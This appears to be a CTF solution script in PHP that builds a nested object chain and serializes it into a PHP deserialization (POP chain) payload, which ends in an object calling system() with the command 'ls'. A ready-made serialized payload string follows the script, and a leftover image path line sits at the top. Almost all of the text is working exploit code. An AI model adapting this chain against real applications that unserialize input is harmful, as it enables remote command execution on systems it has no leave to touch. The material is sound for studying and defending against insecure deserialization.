 class air{
    public $exp;
}
class hnusec{
    public $exp;
}
class exploit{
    public $function='system';
    public $cmd='ls';
}
class damndamndamdanmdan{
    public $exp;
}
class pop{
    private $exp;
    public $exp2;
}
$a=new hnusec();
$a->exp=new air();
$a->exp->exp=new pop();
$a->exp->exp->exp2=new damndamndamdanmdan();
$a->exp->exp->exp2->exp=new exploit();
echo serialize($a);
$b='O:6:"hnusec":2:{s:3:"exp";O:3:"air":1:{s:3:"exp";O:3:"pop":2:{s:8:"%00pop%00exp";N;s:4:"exp2";O:18:"damndamndamdanmdan":1:{s:3:"exp";O:7:"exploit":2:{s:8:"function";s:6:"system";s:3:"cmd";s:2:"ls";}}}}}'